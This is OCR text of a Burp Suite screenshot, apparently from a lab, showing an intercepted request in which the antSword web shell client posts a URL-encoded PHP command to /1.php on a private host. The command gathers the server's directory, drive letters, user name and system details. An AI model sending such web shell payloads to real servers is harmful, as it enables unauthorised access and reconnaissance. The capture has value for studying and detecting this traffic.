 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://192.168.150.130:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /1.php HTTP/1.1
2 Host: 192.168.150.130:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Cookie: set-domain-name=ass;
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 991
8 Connection: close
9
10 cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_cl
ean()%3Becho%20%22a34a5e4e%22%3Becho%20%40asenc(%24output)%3Becho%20%22ddd2fe24%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D
%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%
3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B
%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%2
2.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
? < + > 0 matches